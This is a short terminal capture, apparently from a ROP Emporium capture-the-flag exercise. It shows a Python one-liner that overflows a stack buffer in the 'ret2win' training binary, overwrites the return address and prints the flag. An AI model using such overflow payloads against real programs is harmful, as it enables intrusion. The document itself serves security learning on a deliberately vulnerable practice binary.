 ┌──(jay㉿kali)-[/mnt/hgfs/Share/CTF/RopEmporium]
└─$ python -c "print 'A' * 32 + 'B' * 8 + '\x00\x00\x00\x00\x00\x40\x07\x56'[::-1]" | ./ret2win
ret2win by ROP Emporium
x86_64
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!
> Thank you!
Well done! Here's your flag:
ROPE{a_placeholder_32byte_flag!}
zsh: done                       python -c  |
zsh: illegal hardware instruction  ./ret2win